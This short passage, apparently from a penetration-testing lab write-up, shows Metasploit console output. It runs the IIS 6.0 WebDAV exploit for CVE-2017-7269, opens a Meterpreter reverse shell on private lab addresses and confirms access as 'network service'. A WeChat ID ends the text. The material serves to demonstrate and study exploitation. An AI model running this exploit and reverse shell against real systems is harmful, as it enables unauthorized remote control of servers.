 msf6 exploit(windows/iis/cve_2017_7269) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (175174 bytes) to 192.168.52.136
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.136:1072) at 2021-0
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3276 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
[1]
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
微信号: somewhatme